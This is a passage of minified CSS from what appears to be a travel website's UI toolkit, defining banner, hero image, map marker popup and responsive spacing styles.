1rem}.uitk-experimental-banner-content-with-icon{padding-left:0}.uitk-experimental-banner-header{color:#fff;font-size:0.875rem;font-weight:700;line-height:1.125rem}.uitk-experimental-banner-header+.uitk-banner-body{margin-top:2px}.uitk-experimental-banner-icon{color:#fff;margin-left:1.5rem;margin-right:1.5rem}.uitk-experimental-banner-body{color:#fff;font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-experimental-banner-close{background:transparent}.uitk-experimental-banner .uitk-experimental-banner-section{color:#fff}.uitk-experimental-banner .uitk-experimental-banner-section button,.uitk-experimental-banner .uitk-experimental-banner-section a{color:#fff;cursor:pointer;text-decoration:underline}.uitk-experimental-banner .uitk-experimental-banner-section button:visited,.uitk-experimental-banner .uitk-experimental-banner-section a:visited{color:#fff}.text_max_width_560 p{max-width:35rem}.uitk-app-hero{background-position:center;background-repeat:no-repeat;background-size:cover;position:relative;width:100%}.uitk-app-hero .uitk-app-hero-header-scrim{background-image:linear-gradient(0deg, rgba(0,11,38,0) 1rem, rgba(0,11,38,0.11) 2rem, rgba(0,11,38,0.32) 3.1rem, rgba(0,11,38,0.5) 4.625rem);color:#fff;left:0;margin:0;padding:0 0 1rem;position:absolute;right:0;text-shadow:0 1px 2px rgba(17, 21, 26, 0.8),0 1px 2px rgba(17, 21, 26, 0);top:0}.uitk-app-hero .uitk-app-hero-icon{position:relative}.uitk-app-hero .uitk-app-hero-icon .uitk-button-tertiary{color:#fff;padding-right:0.7rem;position:absolute;top:0;right:0}.uitk-app-hero .uitk-button-tertiary:hover,.uitk-app-hero .uitk-button-tertiary:active{background-color:transparent;border-color:transparent}.uitk-app-hero .uitk-app-hero-section .uitk-scrim{padding:3.3rem 1rem 1rem 1rem}.uitk-app-hero .uitk-app-hero-section .uitk-link-layout-default{min-height:0;padding:0}.uitk-app-hero .uitk-app-hero-section-white{color:#fff}.uitk-app-hero .uitk-app-hero-heading-white{color:#fff}.uitk-app-hero .uitk-app-hero-button{text-shadow:none}.uitk-app-hero .uitk-app-hero-links:hover{color:#fff}.uitk-app-hero .uitk-app-hero-links:visited{color:#fff}.uitk-experimental-module-map .uitk-map-overlay-error-message{width:calc(100% - 3rem)}.uitk-experimental-module-map .uitk-map-overlay-search-button{left:50%;margin-top:1.5rem;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.uitk-experimental-module-map .uitk-map-loader-overlay{bottom:0;display:none;left:0;margin:auto;position:absolute;right:0;top:0;z-index:1000}.uitk-experimental-module-map .uitk-map-loader-overlay.active{display:block}.uitk-experimental-module-map .uitk-map-loader-spinner.uitk-loader.uitk-loader-page{position:absolute;top:100%;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);transition:200ms cubic-bezier(0, 0, 0.2, 1)}.uitk-experimental-module-map .uitk-map-loader-spinner.uitk-loader.uitk-loader-page.is-visible{top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.uitk-experimental-module-map{display:-webkit-flex;display:flex;-webkit-flex-flow:column;flex-flow:column}.uitk-experimental-module-map .uitk-toolbar{width:100%}.uitk-experimental-module-map .uitk-map-container-fullscreen{margin:0;position:fixed;z-index:9999}.uitk-experimental-module-map .uitk-map-container-fullscreen .uitk-dialog-content{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;height:100%;margin:0;max-height:100%;max-width:none}.uitk-experimental-module-map .uitk-map-place-card-hotel-name,.uitk-experimental-module-map .uitk-map-place-card-formatted-price{color:#0d5ab9}.uitk-experimental-module-map .uitk-map-container{-webkit-flex-grow:1;flex-grow:1;left:0;overflow:hidden;position:relative;width:100%;z-index:0}.uitk-experimental-module-map .uitk-map-container .uitk-map-overlay{position:absolute;width:100%;z-index:10}.uitk-experimental-module-map .uitk-place-card-rating{color:#505c66}.uitk-experimental-module-map .uitk-map-place-card{bottom:0;height:auto;left:0;max-width:36rem;padding:0;position:absolute;right:0}.uitk-experimental-module-map .uitk-map-place-card .uitk-side-sheet-content{width:100%}.uitk-experimental-module-map .uitk-module-map-card-link{bottom:0;display:block;left:0;overflow:hidden;position:absolute;right:0;text-indent:150%;top:0;white-space:nowrap;z-index:1}.uitk-module-map-viewer-gmap{height:100%}.uitk-module-map-viewer-gmap .map-window-hotel-name{min-width:20vw;text-align:center}.uitk-module-map-viewer-loading{bottom:0;left:0;margin-top:10%;position:absolute;right:0;text-align:center;top:0}.uitk-module-map-viewer-map{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.uitk-module-map-viewer-map div{border:0}.uitk-module-map-viewer-map .uitk-map-cluster-icon.default .uitk-marker-cluster{background-color:#0d5ab9;border:1px solid #fff;border-radius:3px;color:#fff;cursor:pointer;left:auto;overflow:hidden;padding:0.25rem;position:relative;text-align:center;top:auto}.uitk-module-map-viewer-map .uitk-map-cluster-icon.default::before{border-left:0.438rem solid transparent;border-right:0.438rem solid transparent;border-top:0.438rem solid #fff;content:"";left:50%;margin-left:-0.438rem;margin-top:-1px;position:absolute;top:100%;z-index:1}.uitk-module-map-viewer-map .uitk-map-cluster-icon.default::after{border-left:0.438rem solid transparent;border-right:0.438rem solid transparent;border-top:0.438rem solid #0d5ab9;content:"";left:50%;margin-left:-0.438rem;margin-top:-3px;position:absolute;top:100%;z-index:1}.uitk-module-map-viewer-map .uitk-marker-popup{cursor:pointer;position:absolute;z-index:100}.uitk-module-map-viewer-map .uitk-marker-popup-content{background:#0d5ab9;border:1px solid #fff;border-radius:3px;box-shadow:0 1px 0 0 rgba(17, 21, 26, 0.12);color:#fff;cursor:pointer;left:auto;overflow:hidden;padding:0.25rem 0.25rem;position:relative;text-align:center;top:auto}.uitk-module-map-viewer-map .uitk-marker-popup-content-location{background:#505c66}.uitk-module-map-viewer-map .uitk-marker-popup[type="soldOut"]{z-index:99}.uitk-module-map-viewer-map .uitk-marker-popup-anchor::after{border-left:0.438rem solid transparent;border-right:0.438rem solid transparent;border-top:0.438rem solid #0d5ab9;content:"";left:50%;margin-left:-0.438rem;margin-top:-3px;position:absolute;top:100%;z-index:1}.uitk-module-map-viewer-map .uitk-marker-popup-anchor.uitk-marker-popup-selected::after{border-top:0.438rem solid #fff}.uitk-module-map-viewer-map .location-popup-anchor::after{border-left:0.25rem solid transparent;border-right:0.25rem solid transparent;border-top:0.438rem solid #505c66;margin-left:-0.25rem;margin-top:-3px}.uitk-module-map-viewer-map .soldout-popup-anchor::after{border-top:0.438rem solid #848f99}.uitk-module-map-viewer-map .uitk-marker-popup-anchor::before{border-left:0.438rem solid transparent;border-right:0.438rem solid transparent;border-top:0.438rem solid #fff;content:"";left:50%;margin-left:-0.438rem;margin-top:-1px;position:absolute;top:100%;z-index:1}.uitk-module-map-viewer-map .uitk-marker-popup-anchor.uitk-marker-popup-selected::before{border-top:0.438rem solid #0d5ab9}.uitk-module-map-viewer-map .location-popup-anchor::before{border-left:0.25rem solid transparent;border-right:0.25rem solid transparent;border-top:0.438rem solid #fff;margin-left:-0.25rem;margin-top:-1px}.uitk-module-map-viewer-map .uitk-marker-popup-content svg{fill:#fff}.uitk-module-map-viewer-map .uitk-marker-popup-content .uitk-marker-saved{padding-top:1px}.uitk-module-map-viewer-map .uitk-marker-popup-content .uitk-marker-saved svg{fill:#ab1700;stroke:#fff;stroke-width:2px}.uitk-module-map-viewer-map .uitk-marker-popup-content-hotel{padding:3px 0.5rem}.uitk-module-map-viewer-map .uitk-marker-popup-content-location{border-color:#fff;border-radius:50%;padding:3px}.uitk-module-map-viewer-map .uitk-marker-popup-content-location svg{fill:#fff}.uitk-module-map-viewer-map .uitk-marker-popup-content-soldout{background-color:#848f99;padding:2px 0.25rem}.uitk-module-map-viewer-map .uitk-marker-popup-content .marker-content{display:-webkit-inline-flex;display:inline-flex}.uitk-module-map-viewer-map .uitk-marker-popup-content .marker-content-label{font-size:0.75rem;font-weight:500;line-height:1rem}.uitk-module-map-viewer-map .uitk-marker-popup-content .heart-separator{margin-right:3px}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-anchor::before{border-top:0.438rem solid #0d5ab9}.uitk-module-map-viewer-map .uitk-marker-popup-selected .soldout-popup-anchor::before{border-top:0.438rem solid #848f99}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-anchor::after{border-top:0.375rem solid #fff}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content{background:#fff;border:2px solid #0d5ab9;color:#0d5ab9}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content svg{fill:#0d5ab9}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content .uitk-marker-saved svg{fill:#ab1700}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-soldout{background:#fff;border:2px solid #848f99}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-soldout svg{fill:#848f99}.uitk-module-map-viewer-map .uitk-marker-popup-selected .location-popup-anchor::after{border-top:0.438rem solid #fff;margin-top:-0.313rem}.uitk-module-map-viewer-map .uitk-marker-popup-selected .location-popup-anchor::before{border-top:0.375rem solid #505c66}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-location{background:#fff;border:2px solid #505c66;border-radius:50%;padding:3px}.uitk-module-map-viewer-map .uitk-marker-popup-selected .uitk-marker-popup-content-location svg{fill:#505c66}.uitk-spacing-border-blockstart,.uitk-spacing-border-small-blockstart{border-top:1px solid #a1aab3}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-blockstart{border-top:1px solid #a1aab3}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-blockstart{border-top:1px solid #a1aab3}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-blockstart{border-top:1px solid #a1aab3}}.uitk-spacing-border-blockend,.uitk-spacing-border-small-blockend{border-bottom:1px solid #a1aab3}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-blockend{border-bottom:1px solid #a1aab3}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-blockend{border-bottom:1px solid #a1aab3}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-blockend{border-bottom:1px solid #a1aab3}}.uitk-spacing-border-inlinestart,.uitk-spacing-border-small-inlinestart{border-left:1px solid #a1aab3}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-inlinestart{border-left:1px solid #a1aab3}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-inlinestart{border-left:1px solid #a1aab3}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-inlinestart{border-left:1px solid #a1aab3}}.uitk-spacing-border-inlineend,.uitk-spacing-border-small-inlineend{border-right:1px solid #a1aab3}@media screen and (min-width: 36rem){.uitk-spacing-border-medium-inlineend{border-right:1px solid #a1aab3}}@media screen and (min-width: 62rem){.uitk-spacing-border-large-inlineend{border-right:1px solid #a1aab3}}@media screen and (min-width: 75rem){.uitk-spacing-border-extra_large-inlineend{border-right:1px solid #a1aab3}}.uitk-spacing-margin-half,.uitk-spacing-margin-small-half{margin:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-half{margin:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-half{margin:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-half{margin:2px}}.uitk-spacing-margin-one,.uitk-spacing-margin-small-one{margin:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-one{margin:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-one{margin:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-one{margin:0.25rem}}.uitk-spacing-margin-two,.uitk-spacing-margin-small-two{margin:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-two{margin:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-two{margin:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-two{margin:0.5rem}}.uitk-spacing-margin-three,.uitk-spacing-margin-small-three{margin:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-three{margin:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-three{margin:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-three{margin:0.75rem}}.uitk-spacing-margin-four,.uitk-spacing-margin-small-four{margin:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-four{margin:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-four{margin:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-four{margin:1rem}}.uitk-spacing-margin-six,.uitk-spacing-margin-small-six{margin:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-six{margin:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-six{margin:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-six{margin:1.5rem}}.uitk-spacing-margin-twelve,.uitk-spacing-margin-small-twelve{margin:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-twelve{margin:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-twelve{margin:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-twelve{margin:3rem}}.uitk-spacing-margin-unset,.uitk-spacing-margin-small-unset{margin:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-unset{margin:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-unset{margin:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-unset{margin:0}}.uitk-spacing-margin-blockstart-half,.uitk-spacing-margin-small-blockstart-half{margin-top:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-half{margin-top:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-half{margin-top:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-half{margin-top:2px}}.uitk-spacing-margin-blockstart-one,.uitk-spacing-margin-small-blockstart-one{margin-top:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-one{margin-top:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-one{margin-top:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-one{margin-top:0.25rem}}.uitk-spacing-margin-blockstart-two,.uitk-spacing-margin-small-blockstart-two{margin-top:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-two{margin-top:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-two{margin-top:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-two{margin-top:0.5rem}}.uitk-spacing-margin-blockstart-three,.uitk-spacing-margin-small-blockstart-three{margin-top:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-three{margin-top:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-three{margin-top:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-three{margin-top:0.75rem}}.uitk-spacing-margin-blockstart-four,.uitk-spacing-margin-small-blockstart-four{margin-top:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-four{margin-top:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-four{margin-top:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-four{margin-top:1rem}}.uitk-spacing-margin-blockstart-six,.uitk-spacing-margin-small-blockstart-six{margin-top:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-six{margin-top:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-six{margin-top:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-six{margin-top:1.5rem}}.uitk-spacing-margin-blockstart-twelve,.uitk-spacing-margin-small-blockstart-twelve{margin-top:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-twelve{margin-top:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-twelve{margin-top:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-twelve{margin-top:3rem}}.uitk-spacing-margin-blockstart-unset,.uitk-spacing-margin-small-blockstart-unset{margin-top:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockstart-unset{margin-top:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockstart-unset{margin-top:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockstart-unset{margin-top:0}}.uitk-spacing-margin-blockend-half,.uitk-spacing-margin-small-blockend-half{margin-bottom:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-half{margin-bottom:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-half{margin-bottom:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-half{margin-bottom:2px}}.uitk-spacing-margin-blockend-one,.uitk-spacing-margin-small-blockend-one{margin-bottom:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-one{margin-bottom:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-one{margin-bottom:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-one{margin-bottom:0.25rem}}.uitk-spacing-margin-blockend-two,.uitk-spacing-margin-small-blockend-two{margin-bottom:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-two{margin-bottom:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-two{margin-bottom:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-two{margin-bottom:0.5rem}}.uitk-spacing-margin-blockend-three,.uitk-spacing-margin-small-blockend-three{margin-bottom:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-three{margin-bottom:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-three{margin-bottom:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-three{margin-bottom:0.75rem}}.uitk-spacing-margin-blockend-four,.uitk-spacing-margin-small-blockend-four{margin-bottom:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-four{margin-bottom:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-four{margin-bottom:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-four{margin-bottom:1rem}}.uitk-spacing-margin-blockend-six,.uitk-spacing-margin-small-blockend-six{margin-bottom:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-six{margin-bottom:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-six{margin-bottom:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-six{margin-bottom:1.5rem}}.uitk-spacing-margin-blockend-twelve,.uitk-spacing-margin-small-blockend-twelve{margin-bottom:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-twelve{margin-bottom:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-twelve{margin-bottom:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-twelve{margin-bottom:3rem}}.uitk-spacing-margin-blockend-unset,.uitk-spacing-margin-small-blockend-unset{margin-bottom:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-blockend-unset{margin-bottom:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-blockend-unset{margin-bottom:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-blockend-unset{margin-bottom:0}}.uitk-spacing-margin-inlinestart-half,.uitk-spacing-margin-small-inlinestart-half{margin-left:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-half{margin-left:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-half{margin-left:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-half{margin-left:2px}}.uitk-spacing-margin-inlinestart-one,.uitk-spacing-margin-small-inlinestart-one{margin-left:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-one{margin-left:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-one{margin-left:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-one{margin-left:0.25rem}}.uitk-spacing-margin-inlinestart-two,.uitk-spacing-margin-small-inlinestart-two{margin-left:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-two{margin-left:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-two{margin-left:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-two{margin-left:0.5rem}}.uitk-spacing-margin-inlinestart-three,.uitk-spacing-margin-small-inlinestart-three{margin-left:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-three{margin-left:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-three{margin-left:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-three{margin-left:0.75rem}}.uitk-spacing-margin-inlinestart-four,.uitk-spacing-margin-small-inlinestart-four{margin-left:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-four{margin-left:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-four{margin-left:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-four{margin-left:1rem}}.uitk-spacing-margin-inlinestart-six,.uitk-spacing-margin-small-inlinestart-six{margin-left:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-six{margin-left:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-six{margin-left:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-six{margin-left:1.5rem}}.uitk-spacing-margin-inlinestart-twelve,.uitk-spacing-margin-small-inlinestart-twelve{margin-left:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-twelve{margin-left:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-twelve{margin-left:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-twelve{margin-left:3rem}}.uitk-spacing-margin-inlinestart-unset,.uitk-spacing-margin-small-inlinestart-unset{margin-left:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlinestart-unset{margin-left:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlinestart-unset{margin-left:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlinestart-unset{margin-left:0}}.uitk-spacing-margin-inlineend-half,.uitk-spacing-margin-small-inlineend-half{margin-right:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-half{margin-right:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-half{margin-right:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-half{margin-right:2px}}.uitk-spacing-margin-inlineend-one,.uitk-spacing-margin-small-inlineend-one{margin-right:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-one{margin-right:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-one{margin-right:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-one{margin-right:0.25rem}}.uitk-spacing-margin-inlineend-two,.uitk-spacing-margin-small-inlineend-two{margin-right:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-two{margin-right:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-two{margin-right:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-two{margin-right:0.5rem}}.uitk-spacing-margin-inlineend-three,.uitk-spacing-margin-small-inlineend-three{margin-right:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-three{margin-right:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-three{margin-right:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-three{margin-right:0.75rem}}.uitk-spacing-margin-inlineend-four,.uitk-spacing-margin-small-inlineend-four{margin-right:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-four{margin-right:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-four{margin-right:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-four{margin-right:1rem}}.uitk-spacing-margin-inlineend-six,.uitk-spacing-margin-small-inlineend-six{margin-right:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-six{margin-right:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-six{margin-right:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-six{margin-right:1.5rem}}.uitk-spacing-margin-inlineend-twelve,.uitk-spacing-margin-small-inlineend-twelve{margin-right:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-twelve{margin-right:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-twelve{margin-right:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-twelve{margin-right:3rem}}.uitk-spacing-margin-inlineend-unset,.uitk-spacing-margin-small-inlineend-unset{margin-right:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inlineend-unset{margin-right:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inlineend-unset{margin-right:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inlineend-unset{margin-right:0}}.uitk-spacing-margin-inline-half,.uitk-spacing-margin-small-inline-half{margin-left:2px;margin-right:2px}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-half{margin-left:2px;margin-right:2px}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-half{margin-left:2px;margin-right:2px}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-half{margin-left:2px;margin-right:2px}}.uitk-spacing-margin-inline-one,.uitk-spacing-margin-small-inline-one{margin-left:0.25rem;margin-right:0.25rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-one{margin-left:0.25rem;margin-right:0.25rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-one{margin-left:0.25rem;margin-right:0.25rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-one{margin-left:0.25rem;margin-right:0.25rem}}.uitk-spacing-margin-inline-two,.uitk-spacing-margin-small-inline-two{margin-left:0.5rem;margin-right:0.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-two{margin-left:0.5rem;margin-right:0.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-two{margin-left:0.5rem;margin-right:0.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-two{margin-left:0.5rem;margin-right:0.5rem}}.uitk-spacing-margin-inline-three,.uitk-spacing-margin-small-inline-three{margin-left:0.75rem;margin-right:0.75rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-three{margin-left:0.75rem;margin-right:0.75rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-three{margin-left:0.75rem;margin-right:0.75rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-three{margin-left:0.75rem;margin-right:0.75rem}}.uitk-spacing-margin-inline-four,.uitk-spacing-margin-small-inline-four{margin-left:1rem;margin-right:1rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-four{margin-left:1rem;margin-right:1rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-four{margin-left:1rem;margin-right:1rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-four{margin-left:1rem;margin-right:1rem}}.uitk-spacing-margin-inline-six,.uitk-spacing-margin-small-inline-six{margin-left:1.5rem;margin-right:1.5rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-six{margin-left:1.5rem;margin-right:1.5rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-six{margin-left:1.5rem;margin-right:1.5rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-six{margin-left:1.5rem;margin-right:1.5rem}}.uitk-spacing-margin-inline-twelve,.uitk-spacing-margin-small-inline-twelve{margin-left:3rem;margin-right:3rem}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-twelve{margin-left:3rem;margin-right:3rem}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-twelve{margin-left:3rem;margin-right:3rem}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-twelve{margin-left:3rem;margin-right:3rem}}.uitk-spacing-margin-inline-unset,.uitk-spacing-margin-small-inline-unset{margin-left:0;margin-right:0}@media screen and (min-width: 36rem){.uitk-spacing-margin-medium-inline-unset{margin-left:0;margin-right:0}}@media screen and (min-width: 62rem){.uitk-spacing-margin-large-inline-unset{margin-left:0;margin-right:0}}@media screen and (min-width: 75rem){.uitk-spacing-margin-extra_large-inline-unset{margin-left:0;margin-right:0}}.uitk-spacing-margin-block-half,.uitk-spacing-margin-small-block-half{margin-top:2px;margin-bottom:2px}@media screen and (min-width: 